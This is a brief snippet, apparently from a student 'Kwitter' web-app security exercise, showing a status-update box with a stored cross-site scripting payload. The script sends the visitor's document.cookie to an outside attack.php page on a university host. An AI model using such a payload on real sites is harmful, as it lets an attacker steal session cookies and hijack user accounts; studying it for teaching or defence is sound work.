 Kwitter | Log out | Delete Account
What are you up to, tobsan?
<script type="text/javascript">
new Image().src = "http://web.student.chalmers.se/~olaussot/aura/attack.php?cookie=" +
encodeURI(document.cookie);
</script>
Update